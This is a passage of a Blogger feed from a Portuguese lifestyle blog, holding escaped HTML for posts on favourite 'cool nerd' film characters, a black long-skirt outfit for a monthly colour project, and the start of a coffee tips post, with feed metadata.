src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2l2u3CYpKxA_f4-lkc0UxMZmVOfhZ4TILEVz0esIYJHLtCYAANb1SLU3NNm8t9U16BnjDzmUMvnDCEce725b04wdZT0XzOouj6HlNi4jVLLSFGKDy3FkxOTLGhBgovocJUdUNS55IEYw\/s1600\/+Filmes+Nerds+descolados+%25281%2529.jpg\" title=\"Um Geek Encantador - Filmes de Nerds Descolados\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EHomem de Ferro\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nEsse é super descolado: playboy, milionário, fanfarrão, super estiloso e uma fera no quesito física e engenharia. É meu herói preferido, por conta dos sarcasmos do humor americano.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiksiITLjXnrvXejPYrAdr6DbwESGFnbHzXSFsIDj7Ctvz7zvbXD4-2kGatnDZlCl2QMmGKpeCUldST5AeulyunHDuSdDcerNwnXWHOoSZAkOTMTU5uj9AYnmZUbfI1c7A3w8C2H38JhVo\/s1600\/+Filmes+Nerds+descolados+%25282%2529.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"5 Nerds Descolados do Cinema\" border=\"0\" data-original-height=\"322\" data-original-width=\"530\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiksiITLjXnrvXejPYrAdr6DbwESGFnbHzXSFsIDj7Ctvz7zvbXD4-2kGatnDZlCl2QMmGKpeCUldST5AeulyunHDuSdDcerNwnXWHOoSZAkOTMTU5uj9AYnmZUbfI1c7A3w8C2H38JhVo\/s1600\/+Filmes+Nerds+descolados+%25282%2529.jpeg\" title=\"Homem de Ferro - Filmes de Nerds Descolados\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EBig Hero\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nEm animação traz a temática nerd de um jeito muito emotivo. Jovens viciados em ciências e tecnologia se transformam em heróis para ajudar o amigo Hero. Eu amo, amo, amo esse filme.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiF3Uvk56XIModOxqMaQRvMFtJhgyfoke1PFeDU74ZDKZo7Qnmlt-E_WeegPCTx6DYqnReGhWFM2-QrspJkHuEtDfx0Y49H6gr_Itrq7Aq0RHT63HMODzaBfLvC3c6uQlcpDI-zftCY4lg\/s1600\/+Filmes+Nerds+descolados+%25282%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"5 Nerds Descolados do Cinema\" border=\"0\" data-original-height=\"282\" data-original-width=\"530\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiF3Uvk56XIModOxqMaQRvMFtJhgyfoke1PFeDU74ZDKZo7Qnmlt-E_WeegPCTx6DYqnReGhWFM2-QrspJkHuEtDfx0Y49H6gr_Itrq7Aq0RHT63HMODzaBfLvC3c6uQlcpDI-zftCY4lg\/s1600\/+Filmes+Nerds+descolados+%25282%2529.jpg\" title=\"Big Hero - Filmes de Nerds Descolados\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EO Espetacular Homem Aranha\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nNo tradicional Homem-Aranha, o Peter continua sendo um nerd 'tradicional' de óculos e retraído, quando não está salvando a Mary Jean, já no Espetacular Homem-Aranha, ele é um jovem descolado com uma namorada linda, topete maravilhoso e fera em química.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiknFi3CHx6IdCwZw17rP4OunjjHdvFYEZ4q2ZPhyphenhyphenVe6BjDHz6Bzo6vvkUQA43gcdayXZmaGSiEi4tqlBeWbszqp66qHmZMnnouOHTWQn2DrEKCUbvU0dmxwftKZw2g99sNmAOh-zLYqS8\/s1600\/+Filmes+Nerds+descolados+%25283%2529.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"5 Nerds Descolados do Cinema\" border=\"0\" data-original-height=\"297\" data-original-width=\"530\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiknFi3CHx6IdCwZw17rP4OunjjHdvFYEZ4q2ZPhyphenhyphenVe6BjDHz6Bzo6vvkUQA43gcdayXZmaGSiEi4tqlBeWbszqp66qHmZMnnouOHTWQn2DrEKCUbvU0dmxwftKZw2g99sNmAOh-zLYqS8\/s1600\/+Filmes+Nerds+descolados+%25283%2529.jpeg\" title=\"O Espetacular Homem Aranha - Filmes de Nerds Descolados\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EBatman\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nSão várias versões do Batman, do atual eu não gosto da duração dos filmes, mais de 3 horas para minha pessoa, é muito!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nMas, o Batman, venhamos e convenhamos, além de salvar o mundo, é um bilionário americano,\u0026nbsp;playboy, magnata de negócios,\u0026nbsp;filantropo\u0026nbsp;e dono da corporação\u0026nbsp;Wayne Enterprises, é um gato, ama festas de gala, é elegantíssimo, com um topete maravilhoso e um gênio da engenharia, o cara cria uma batcarverna, carros maravilhosos e vários acessórios multiúso.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4rkc56V-2waxFVqjoFA19zYHdL1A7J2QxIRZ926DPs1Mqttv0KgpCnw0VVBFoB-ay25FS-m82Pw34UF20g612GzjV2U7u2Ye0ZZOwTCeNqZqgn-MjWrJNBKS8NsTAYCZ7tmOQmbmD71w\/s1600\/+Filmes+Nerds+descolados+%25281%2529.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"5 Nerds Descolados do Cinema\" border=\"0\" data-original-height=\"268\" data-original-width=\"530\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4rkc56V-2waxFVqjoFA19zYHdL1A7J2QxIRZ926DPs1Mqttv0KgpCnw0VVBFoB-ay25FS-m82Pw34UF20g612GzjV2U7u2Ye0ZZOwTCeNqZqgn-MjWrJNBKS8NsTAYCZ7tmOQmbmD71w\/s1600\/+Filmes+Nerds+descolados+%25281%2529.jpeg\" title=\"Batman - Filmes de Nerds Descolados\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nEsses são os personagens nerds mais descolados e você gosta de algum filme nerd? Gostou da seleção de filmes? Gosta da temática nerd e geek? Conta para mim nos comentários e aproveita para ver as postagens das meninas.\u003C\/div\u003E\nComo falei essa é uma blogagem coletiva e minhas amigas também falaram sobre alguns pontos desse tema, clica e confere:\u003Cbr \/\u003E\n\u003Cspan style=\"text-align: start;\"\u003EAté agora temos:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"text-align: start;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EEstilo\u003C\/span\u003E \u003Cspan style=\"color: #3d85c6;\"\u003E- Pixel Pink:\u003C\/span\u003E\u003Cspan style=\"color: #c27ba0;\"\u003E \u003Cspan style=\"color: #c27ba0;\"\u003Ewww.pixelpink.com.br\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"text-align: start;\"\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EEstilo - La Chica Loca:\u003C\/span\u003E\u003Cspan style=\"color: #e69138;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #e69138;\"\u003Ewww.lachicaloca.com.br\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/2334111004291454663\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2017\/05\/5-nerds-descolados-do-cinema.html#comment-form","title":"9 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/2334111004291454663"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/2334111004291454663"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2017\/05\/5-nerds-descolados-do-cinema.html","title":"5 Nerds Descolados do Cinema"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06868159465026650338"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghhZcz5y3WW5zQboDttvuBK9zl5z0U3EEkDlTsQfN3zSogkVV-z8s4NHfZOhbLqjRD4j-tw2nj1Ku_e2c9m1Ghl6H5-jcHFSG6DPcrPU0swfKmRceSuEw3z0-yHW-P0Q\/s220\/00.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPWp1C25BABsB73BaWJ-kcKY5kx_xMhQIGOWvrmyhn8Hh8VuFQrkdY8g4MDD89pxvwxuq8ljqQnC5Hrptsz2UkyIo9hp2BQzlbId33bL2sKy-eRW5YM2s-J5SJQNPOtkX7hjWZir81bgI\/s72-c\/Nerds+Decolados.jpg","height":"72","width":"72"},"thr$total":{"$t":"9"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-1528423438526116513"},"published":{"$t":"2017-04-30T16:59:00.001-03:00"},"updated":{"$t":"2022-07-01T19:37:43.835-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blogagem Coletiva"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Look"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Roupas"}],"title":{"type":"text","$t":"Look Preto - Saia Preta Longa"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUOdr0zGkHKng_GswhgKpRSmemMisKUrb-aIBBNTHY1QFVLxk2S6DJvPL9jyF153tPNls75KA-Dsq9X1DxLoYbqmLbAhtsRhbfqalL3iFO_TIWDAZu7HherCu7XUk5Px9H-rMdTZJS12M\/s1600\/Look+Saia+Longa+Preta+%25281%2529.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Saia Preta Longa\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUOdr0zGkHKng_GswhgKpRSmemMisKUrb-aIBBNTHY1QFVLxk2S6DJvPL9jyF153tPNls75KA-Dsq9X1DxLoYbqmLbAhtsRhbfqalL3iFO_TIWDAZu7HherCu7XUk5Px9H-rMdTZJS12M\/s1600\/Look+Saia+Longa+Preta+%25281%2529.JPG\" title=\"Look Preto - Projeto 12 cores\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nOlá pessoal, hoje vim trazer mais um look do Projeto 12 Cores:\u003C\/div\u003E\n\u003Ch3 style=\"text-align: center;\"\u003ELook Preto - Saia Preta Longa\u003C\/h3\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\n\u003Cdiv style=\"text-align: center;\"\u003E\nEsse mês a postagem do projeto está saindo no último dia do mês, mas não poderia deixar de postar.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nPara quem não lembra, estou participando do \u003Cb\u003EProjeto 12 Cores\u003C\/b\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nEntão vamos às fotos da cor do mês: PRETO\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nO tema desse mês seria super fácil para mim, porque amo preto, tenho várias peças nessa cor, mas sabe quando acontece uma coisa atrás da outra e você não consegue tirar fotos legais? Pois, é aconteceu comigo. Fiz um vestido preto para usar em uma ocasião especial esse mês e o vestido após pronto encolheu, pois é!!! Então separei alguns looks com uma saia longa preta que é um chame, vamos lá!?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nA saia longa dá um charme muito bacana no visual e eu amo longo. Usei a saia de 3 maneiras e trouxe as 3 maneiras para vocês conferirem:\u003C\/div\u003E\n\u003Ch3 style=\"text-align: left;\"\u003ESaia Preta Longa com Blusa Bege:\u003C\/h3\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nUsei com uma blusa bege com gola boba em tecido leve. Usei em um Congresso das Testemunhas de Jeová em Camaçari.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmBnpJlIvtPRDEv-8z9LCZvjVuurOdbAb5WD-jEHcGM0TTMBmRiSBvjSTn8aVJZDpRWNXP5DkkwTL0Iw_pgGzEjmrBsQvwiDbnwSGN7uFx5OmJxjzuZivUNDYFVnh_15XsAq0M-6YdqnE\/s1600\/Look+Saia+Longa+Preta+%25282%2529.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Projeto 12 Cores - Look Preto\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmBnpJlIvtPRDEv-8z9LCZvjVuurOdbAb5WD-jEHcGM0TTMBmRiSBvjSTn8aVJZDpRWNXP5DkkwTL0Iw_pgGzEjmrBsQvwiDbnwSGN7uFx5OmJxjzuZivUNDYFVnh_15XsAq0M-6YdqnE\/s1600\/Look+Saia+Longa+Preta+%25282%2529.JPG\" title=\"Saia Preta Longa com Blusa Bege:\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: left;\"\u003ESaia Preta Longa com Blusa Preta:\u003C\/h3\u003E\u003Cdiv\u003E\nOutro modo que usei foi no casamento de uma amiga, usei com uma blusa preta no mesmo tecido para parecer um vestido.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjostxeCeqU5Ni89FFe1w3aWgw8qXKs1SJa8gvUOjAtdi7hRx8s8gmEd3JiHNNeMpX870D76HyQVfjFHS7mwS1oHzBWVH0XvEOtdm-HPSxDB-r2l-3osj4XSo4MTNIKUPhH_kJt2p-0Og0\/s1600\/Look+Saia+Longa+Preta+%25283%2529.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Projeto 12 Cores - Look Preto\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjostxeCeqU5Ni89FFe1w3aWgw8qXKs1SJa8gvUOjAtdi7hRx8s8gmEd3JiHNNeMpX870D76HyQVfjFHS7mwS1oHzBWVH0XvEOtdm-HPSxDB-r2l-3osj4XSo4MTNIKUPhH_kJt2p-0Og0\/s1600\/Look+Saia+Longa+Preta+%25283%2529.JPG\" title=\"Saia Preta Longa com Blusa Preta\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: left;\"\u003ESaia Preta Longa com Blusa Branca:\u003C\/h3\u003E\u003Cdiv\u003E\n\u003Cspan style=\"font-size: small;\"\u003EO terceiro modo que usei foi com uma blusa branca e dessa vez usei a blusa por fora da saia.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFGpwNYY0MBXaH-dKJ_2bMhgu1r4yBmDMVufIX4q5VMtnh-vK-RDzveIQQ9Km7G8_Ukr2Jzt3yr5xGQ_gYxF8fBuTBtiuTtUBDctIeZdE27fl4m0Slw21XyGGjZYJ3L8jDDlEigbayrxE\/s1600\/Look+Saia+Longa+Preta+%25284%2529.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Projeto 12 Cores - Look Preto\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFGpwNYY0MBXaH-dKJ_2bMhgu1r4yBmDMVufIX4q5VMtnh-vK-RDzveIQQ9Km7G8_Ukr2Jzt3yr5xGQ_gYxF8fBuTBtiuTtUBDctIeZdE27fl4m0Slw21XyGGjZYJ3L8jDDlEigbayrxE\/s1600\/Look+Saia+Longa+Preta+%25284%2529.JPG\" title=\"Saia Preta Longa com Blusa Branca\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u0026nbsp;Agora observe às três maneiras. Qual gostou mais?\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTAKYYkVhJ34ods4cxVU4YT6axrhJf1LC6u-mbgHZTWAfo9El_skK-pYXtfrtb0LfYSsL8M5CXDhp-2wcassz4Gc_H4yjQJYB9cSPwvNkq-oQJRMtqHXV37tRzIYid0jd-HvPpxPLst_s\/s1600\/Look+Saia+Longa+Preta+%25285%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Projeto 12 Cores - Saia Preta\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTAKYYkVhJ34ods4cxVU4YT6axrhJf1LC6u-mbgHZTWAfo9El_skK-pYXtfrtb0LfYSsL8M5CXDhp-2wcassz4Gc_H4yjQJYB9cSPwvNkq-oQJRMtqHXV37tRzIYid0jd-HvPpxPLst_s\/s1600\/Look+Saia+Longa+Preta+%25285%2529.jpg\" title=\"Saia Preta Longa em Crepe\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nEssa roupa eu mesma fiz, a saia é longa, preta, mas não sei bem o nome do tecido, ele me lembra um crepe ou musselina mais grossa. Nas 3 combinações eu achei bonita, fica bem com cinto preto ou colorido, outra combinação boa seria\u0026nbsp;\u003Ca href=\"https:\/\/www.menegatticouro.com.br\/bolsas\" target=\"_blank\"\u003Ebolsa de couro feminina\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nFicou curiosa para saber a escolha das outras meninas do projeto?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nEntão clica nos blogs abaixo para conferir:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nCíntia – \u003Cspan style=\"color: black;\"\u003E\u003Cb\u003EOs Desafios da Cíntia\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nIsabel – \u003Cb\u003E\u003Cspan style=\"color: black;\"\u003EIsabel Cerqueira\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nJhéssica – \u003Cspan style=\"color: black;\"\u003E\u003Cb\u003EMulheres de Oração\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSarah – \u003Cspan style=\"color: black;\"\u003E\u003Cb\u003ESarah Cristinny\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nJosielly – \u003Cspan style=\"color: black;\"\u003E\u003Cb\u003EPor Josielly\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nMichelle – \u003Cb\u003E\u003Cspan style=\"color: black;\"\u003EMichelle Cristina\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nValléria –\u003Cb\u003E \u003Cspan style=\"color: black;\"\u003EBlog Valleria Carvalho\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nCarolina – \u003Cspan style=\"color: black;\"\u003E\u003Cb\u003EVivendo Sem Roupa Nova\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv\u003E\n\u0026nbsp;O desafio é mensal e as cores são:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisxAMydh-pmX2qVkiMb4szGZaaFwxhCMK4WYdQqouQsFbls3eFY5pkxPgvS0yE23er3CHNojpHxyVtVlC5HU_q34TbaRoKQk9lVIJrAc49IZClGfCJW-nJI9W2uTyLyflvzaBb-UHi_LM\/s1600\/Projeto+12+Cores+2017+%25282%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisxAMydh-pmX2qVkiMb4szGZaaFwxhCMK4WYdQqouQsFbls3eFY5pkxPgvS0yE23er3CHNojpHxyVtVlC5HU_q34TbaRoKQk9lVIJrAc49IZClGfCJW-nJI9W2uTyLyflvzaBb-UHi_LM\/s1600\/Projeto+12+Cores+2017+%25282%2529.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nEntão, fiquem atentas aos próximos meses.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003EGostaram? O que acharam do look? Usariam? Estão gostando do projeto?\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nConta para gente nos comentários e aproveita para conferir nossas redes sociais:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/arrojadamix\" target=\"_blank\"\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EFacebook\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"color: #3d85c6;\"\u003E\u0026nbsp;\u003C\/span\u003E\/\u003Cspan style=\"color: #3d85c6;\"\u003E\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/arrojadamix\" target=\"_blank\"\u003E\u003Cspan style=\"color: #3d85c6;\"\u003ETwitter\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\/\u003Cspan style=\"color: #3d85c6;\"\u003E\u003Cspan style=\"color: #3d85c6;\"\u003E \u003Ca href=\"http:\/\/instagram.com\/arrojadamix\" target=\"_blank\"\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EInstagram\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"color: #3d85c6;\"\u003E\u0026nbsp;\/\u003C\/span\u003E\u003Cspan style=\"color: #3d85c6;\"\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC31OpSdlds7vKf18ydwKxtA\" target=\"_blank\"\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EYoutube\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/1528423438526116513\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2017\/04\/look-preto-saia-preta-longa.html#comment-form","title":"10 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/1528423438526116513"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/1528423438526116513"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2017\/04\/look-preto-saia-preta-longa.html","title":"Look Preto - Saia Preta Longa"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06868159465026650338"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghhZcz5y3WW5zQboDttvuBK9zl5z0U3EEkDlTsQfN3zSogkVV-z8s4NHfZOhbLqjRD4j-tw2nj1Ku_e2c9m1Ghl6H5-jcHFSG6DPcrPU0swfKmRceSuEw3z0-yHW-P0Q\/s220\/00.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUOdr0zGkHKng_GswhgKpRSmemMisKUrb-aIBBNTHY1QFVLxk2S6DJvPL9jyF153tPNls75KA-Dsq9X1DxLoYbqmLbAhtsRhbfqalL3iFO_TIWDAZu7HherCu7XUk5Px9H-rMdTZJS12M\/s72-c\/Look+Saia+Longa+Preta+%25281%2529.JPG","height":"72","width":"72"},"thr$total":{"$t":"10"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-1911296978435279178"},"published":{"$t":"2017-04-14T10:00:00.002-03:00"},"updated":{"$t":"2023-02-28T14:56:23.781-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blogagem Coletiva"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Casa Cozinha e Roupa lavada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Receita"}],"title":{"type":"text","$t":"Dicas e Truques Com Café - Dia Mundial do Café"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWwZJrDC3oPpUlWyKBMBquQlBKsKrFlrdjzbmTaY76gyXsfBzZvsjpEhflwXzq9k_tQcYPpB9aIprfcDJuxc3GQGjutPIzrRhzX44tD5SVHRblXy75KMLFwi4aPjJh5y7NpvmdXtGmL8I\/s1600\/Dicas+e+Truques+com+caf%25C3%25A9.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Dicas e Truques Com Café - Dia Mundial do Café\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWwZJrDC3oPpUlWyKBMBquQlBKsKrFlrdjzbmTaY76gyXsfBzZvsjpEhflwXzq9k_tQcYPpB9aIprfcDJuxc3GQGjutPIzrRhzX44tD5SVHRblXy75KMLFwi4aPjJh5y7NpvmdXtGmL8I\/s1600\/Dicas+e+Truques+com+caf%25C3%25A9.jpg\" title=\"Dicas e Truques Com Café - Dia Mundial do Café\" 